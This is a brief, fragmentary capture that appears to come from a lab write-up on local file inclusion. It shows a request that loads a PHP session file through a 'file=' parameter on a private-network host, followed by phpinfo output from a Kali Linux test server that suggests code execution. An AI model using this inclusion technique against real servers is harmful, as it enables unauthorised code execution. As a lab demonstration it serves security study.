 192.168.1.101/bestphp.php?file=/var/www/html/sess_6girvgq88f50ncfcbnao45apip
name|s:15:"
PHP Version 7.4.5
System Linux kali 5.7.0-kali1-amd64 #1 SMP Debian 5.7.6-1kali2 (2020-07-01) x86_64
Build Date Jun 3 2020 20:55:00
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini